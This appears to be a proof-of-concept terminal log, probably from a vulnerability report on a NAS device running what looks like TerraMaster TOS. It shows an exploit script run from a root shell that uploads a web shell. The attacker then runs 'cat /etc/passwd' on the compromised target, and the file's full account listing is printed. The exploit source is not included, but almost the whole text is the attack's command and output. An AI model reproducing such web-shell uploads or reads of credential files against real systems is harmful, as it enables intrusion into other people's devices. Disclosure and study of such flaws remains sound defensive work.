 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp/poc/Pocsuite-master]
└─# python3 /tmp/exp.py --url http://1
[/] Uploading shell...
[+] Upload succeeded
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/false
admin:x:3:3:TOS User,:/home/admin:/bin/bash
sync:x:4:100:sync:/bin:/bin/sync
guest:x:6:4:Linux User,:/home/guest:/bin/false
mail:x:8:8:mail:/var/spool/mail:/bin/false
www-data:x:33:33:www-data:/var/www:/bin/false
operator:x:37:37:Operator:/var:/bin/false
nobody:x:65534:65534:nobody:/home:/bin/false
TimeMachine:x:1000:1000:Linux User,:/home:/bin/false
avahi:x:1001:1001::/:/bin/false
dbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false
input:x:1003:1003::/:/bin/false
nslcd:x:1004:1004:nslcd user:/:/bin/false
sshd:x:1005:1005:SSH drop priv user:/:/bin/false
transmission:x:1006:1006:Transmission Daemon:/var/lib/transmission:/bin/false
plex:x:1007:1007::/home/plex:
goodfriend:x:2:4:TOS User,,,:/home/goodfriend:/bin/bash